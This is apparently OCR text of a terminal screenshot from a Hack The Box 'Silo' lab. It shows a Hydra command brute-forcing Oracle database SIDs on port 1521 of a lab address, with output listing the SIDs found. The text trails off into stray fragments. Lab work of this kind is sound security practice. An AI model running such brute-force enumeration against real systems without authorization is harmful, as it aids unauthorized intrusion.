 (livestep㉿kali)-[~/htb/silo]
$ hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 10.129.1
03.121 oracle-sid
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-24 18:26:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 576 login tries (l:576/p:1), ~36
tries per task
[DATA] attacking oracle-sid://10.129.103.121:1521/
[1521][oracle-sid] host: 10.129.103.121   login: XE
[1521][oracle-sid] host: 10.129.103.121   login: PLSExtProc
[STATUS] 526.00 tries/min, 526 tries in 00:01h, 50 to do in 00:01h, 16 active
[1521][oracle-sid] host: 10.129.103.121   login: CLRExtProc
[1521][oracle-sid] host: 10.129.103.121
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-24 18:27:39
I'm just
Wood
qu